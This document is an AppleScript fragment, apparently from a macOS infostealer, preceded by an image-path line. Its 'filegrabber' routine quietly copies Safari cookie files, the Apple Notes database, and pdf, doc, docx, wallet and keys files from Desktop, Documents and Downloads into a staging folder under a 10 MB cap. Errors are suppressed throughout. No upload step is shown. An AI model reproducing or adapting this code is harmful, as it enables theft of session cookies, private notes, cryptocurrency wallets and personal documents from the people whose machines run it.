 on filegrabber(writemind)
try
set destinationFolderPath to POSIX file (writemind & "FileGrabber/")
mkdir(destinationFolderPath)
set extensionsList to {"pdf"," docx"," doc"," wallet"," keys"}
set bankSize to 0
tell application "Finder"
try
set safariFolderPath to (path to home folder as text) & "Library:Cookies:"
duplicate file (safariFolderPath & "Cookies.binarycookies") to folder destinationFolderPath with replacing
set name of result to "saf1"
end try
try
set safariFolder to ((path to library folder from user domain as text) & "Containers:com.apple.Safari:Data:Library:Cookies:")
try
duplicate file "Cookies.binarycookies" of folder safariFolder to folder destinationFolderPath with replacing
end try
set notesFolderPath to (path to home folder as text) & "Library:Group Containers:group.com.apple.notes:"
set notesAccounts to folder (notesFolderPath & "Accounts:")
try
set notesFolder to folder notesFolderPath
set notesFiles to {file "NoteStore.sqlite", file "NoteStore.sqlite-shm", file "NoteStore.sqlite-wal"} of notesFolder
repeat with aFile in notesFiles
try
duplicate aFile to folder destinationFolderPath with replacing
end try
end repeat
end try
end try
try
set desktopFiles to every file of desktop
set documentsFiles to every file of folder "Documents" of (path to home folder)
set downloadsFiles to every file of folder "Downloads" of (path to home folder)
repeat with aFile in (desktopFiles & documentsFiles & downloadsFiles)
set fileExtension to name extension of aFile
if fileExtension is in extensionsList then
set filesize to size of aFile
if (bankSize + filesize) < 10 * 1024 * 1024 then
try
duplicate aFile to folder destinationFolderPath with replacing
set bankSize to bankSize + filesize
end try
else
exit repeat
end if
end if
end repeat
end try
end tell
end try
end filegrabber